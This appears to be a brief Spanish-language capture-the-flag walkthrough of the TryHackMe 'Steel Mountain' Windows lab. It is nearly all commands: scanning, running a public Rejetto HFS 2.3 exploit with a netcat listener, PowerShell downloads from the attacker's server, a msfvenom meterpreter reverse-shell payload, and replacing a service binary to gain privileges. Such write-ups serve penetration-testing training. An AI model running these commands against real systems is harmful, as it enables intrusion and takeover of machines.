Steel Mountain
THM Windows
nmap -A -p- -oA output 10.10.88.104 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA optimum 10.10.88.104
nmap -sU -O -p- -oA optimum-udp 10.10.88.104
nikto -h 10.10.88.104:80
gobuster dir -k -u http://10.10.88.104/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
Vemos que la version es HttpFileServer 2.3
https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands



Le damos click al link de abajo de la pagina y nos redirecciona a
Entonces es un rejetto hfs
searchsploit Http File Server 2.3 searchsploit -m 39161 vim 39161

python3 -m http.server 8888 nc -lvnp 1234

python2 39161.py 10.10.88.104 8080

copiamos PowerUp.ps1
Usamos el comando para transferir archivos

powershell.exe -exec bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://10.6.72.57:8888/PowerUp.ps1’, ‘C:\Users\bill\DesktopPowerUp.ps1’)

https://book.hacktoday.net/windows/windows-privilege-escalation/powerup

powershell.exe -exec bypass -Command ”& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}”
powershell.exe -exec bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://10.6.72.57:8888/accesschk.exe’, ‘C:\Users\bill\Desktop\accesschk.exe’)


accesschk.exe /accepteula -ucqv AdvancedSystemCareService9

accesschk.exe /accepteula -uwdq “C:\Program Files (x86)\IObit”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.6.72.57 LPORT=5555 -f exe -o ASCService.exe
powershell.exe -exec bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://10.6.72.57:8888/ASCService.exe’, ‘C:\Users\bill\Desktop\ASCService.exe’)
sc stop AdvancedSystemCareService9 copy ASCService.exe “\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe”